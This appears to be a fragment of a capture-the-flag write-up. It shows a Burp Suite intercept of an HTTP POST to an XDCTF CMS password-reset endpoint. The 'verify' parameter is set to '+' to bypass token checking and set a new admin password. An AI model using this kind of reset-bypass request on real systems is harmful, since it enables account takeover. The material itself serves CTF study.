 Intercept History Options
Request to http://xdsec-cms-12023458.xdctf.win:80 [133.130.102.47]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php/auth/resetpwd?email=xdsec-cms@xdctf.com&verify=+ HTTP/1.1
Host: xdsec-cms-12023458.xdctf.win
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xdsec-cms-12023458.xdctf.win/index.php/auth/resetpwd?email=xdsec-cms@xdctf.com&verify=+
Cookie: _xsrf_cookie_token=4167a7408dced857e5ec233301dd916b; xdsec_cms_session=fef72eae8fc2e40c5009793c8bbaf82d5a12d30f
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
_xsrf_form_token=4167a7408dced857e5ec233301dd916b&password=wabzsy666&repassword=wabzsy666